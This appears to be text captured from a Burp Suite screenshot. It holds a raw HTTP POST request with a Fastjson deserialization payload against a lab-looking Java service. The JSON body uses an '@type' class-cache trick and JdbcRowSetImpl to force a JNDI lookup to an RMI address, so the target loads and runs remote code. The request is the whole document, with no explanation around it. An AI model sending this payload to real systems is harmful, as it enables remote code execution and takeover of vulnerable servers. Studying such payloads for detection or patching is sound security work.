 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.126.148:8090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 262
{
    "a":{
        "@type":"java.lang.Class",
        "val":"com.sun.rowset.JdbcRowSetImpl"
    },
    "b":{
        "@type":"com.sun.rowset.JdbcRowSetImpl",
        "dataSourceName":"rmi://192.168.0.135:8080/refObj",
        "autoCommit":true
    }
}
Response
Raw Headers Hex HTML Render